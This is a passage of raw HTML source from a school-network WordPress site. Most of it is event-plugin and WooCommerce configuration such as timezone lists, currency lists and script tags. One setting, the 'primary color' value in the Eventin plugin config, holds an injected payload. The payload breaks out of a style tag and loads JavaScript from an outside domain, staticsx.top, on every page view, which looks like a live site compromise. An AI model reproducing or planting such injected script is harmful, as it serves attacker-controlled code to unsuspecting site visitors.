AM","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.42","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":null,"nonce":"2c39ebd58d","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-content/plugins/eventin-pro/build/js/script.js?ver=d3d2501374b19df83f34" id="etn-script-pro-js"></script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-content/plugins/eventin-pro/assets/js/qr-code.js?ver=4.0.28" id="etn-qr-code-block-js"></script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-content/plugins/eventin-pro/assets/js/qr-code-custom.js?ver=4.0.28" id="etn-qr-code-custom-block-js"></script>
<script type="text/javascript" id="bodhi_svg_inline-js-extra">
/* <![CDATA[ */
var svgSettings = {"skipNested":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-content/plugins/svg-support/js/min/svgs-inline-min.js" id="bodhi_svg_inline-js"></script>
<script type="text/javascript" id="bodhi_svg_inline-js-after">
/* <![CDATA[ */
cssTarget={"Bodhi":"img.style-svg","ForceInlineSVG":"style-svg"};ForceInlineSVGActive="false";frontSanitizationEnabled="on";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/www.schoolnet.org.za\/basket\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="etn-rsvp-public-js-extra">
/* <![CDATA[ */
var localized_rsvp_data = {"ajax_url":"https:\/\/www.schoolnet.org.za\/wp-admin\/admin-ajax.php","attendee_title":"Attendee"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-content/plugins/eventin-pro/core/modules/rsvp/assets/js/etn-rsvp.js?ver=4.0.28" id="etn-rsvp-public-js"></script>
<script type="text/javascript" id="swiper-bundle-min-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.schoolnet.org.za\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.schoolnet.org.za","admin_url":"https:\/\/www.schoolnet.org.za\/wp-admin\/","assets_url":"https:\/\/www.schoolnet.org.za\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-za","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.schoolnet.org.za\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"53081","zoom_connection_check_nonce":"f068eac040","ticket_status_nonce":"f70b47bc09","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j F Y","date_format_string":"25 January 2026","time_format":"g:i A","time_format_string":"4:39 AM","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","As